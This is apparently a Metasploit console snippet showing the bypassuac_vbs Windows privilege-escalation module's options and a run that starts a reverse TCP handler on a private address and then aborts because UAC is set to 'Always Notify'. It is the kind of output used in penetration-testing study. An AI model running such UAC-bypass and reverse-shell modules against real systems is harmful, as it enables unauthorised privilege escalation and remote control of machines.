 msf exploit(bypassuac_vbs) > show options
Module options (exploit/windows/local/bypassuac_vbs):
Name Current Setting Required Description
---- --------------- -------- -----------
SESSION 1 yes The session to run this module on.
Exploit target:
Id Name
-- ----
0 Automatic
msf exploit(bypassuac_vbs) > exploit
[*] Started reverse TCP handler on 172.16.42.215:4444
[+] Windows 2008 (Build 6002, Service Pack 2). may be vulnerable.
[*] UAC is Enabled, checking level...
[+] Part of Administrators group! Continuing...
[-] Exploit aborted due to failure: not-vulnerable: UAC is set to 'Always Notify'. This mod
ule does not bypass this setting, exiting...
[*] Exploit completed, but no session was created.
msf exploit(bypassuac_vbs) >